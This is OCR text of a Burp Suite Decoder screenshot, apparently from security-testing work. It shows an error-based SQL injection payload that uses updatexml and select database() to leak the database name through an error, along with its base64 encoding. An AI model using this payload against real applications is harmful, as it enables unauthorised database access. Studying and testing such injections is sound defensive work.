 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
admin') and updatexml(1,concat(0x7e,(select database()),0x7e),3) #
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YWRtaW4nKSBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBkYXRhYmFzZSgpKSwweDdlKSwzKSAj
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode